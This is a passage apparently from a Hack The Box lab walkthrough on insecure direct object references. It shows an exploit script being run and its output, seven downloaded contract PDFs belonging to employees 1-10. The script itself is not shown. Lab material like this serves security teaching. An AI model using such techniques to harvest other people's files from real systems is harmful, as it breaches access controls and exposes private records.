 With that, we can run the script, and it should download all contracts for employees 1-10:
Govardhan Gujji22@htb[/htb]$ bash ./exploit.sh
Govardhan Gujji22@htb[/htb]$ ls -1
contract_006d1236aee3f92b8322299796ba1989.pdf
contract_0b24df25fe628797b3a50ae0724d2730.pdf
contract_0b7e7dee87b1c3b98e72131173dfbbbf.pdf
contract_3e57e65a34ffcb2e93cb545d024f5bde.pdf
contract_5d4aace023dc088767b4e08c79415dcd.pdf
contract_8b9af1f7f76daf0f02bd9c48c4a2e3d0.pdf
contract_b523ff8d1ced96cef9c86492e790c2fb.pdf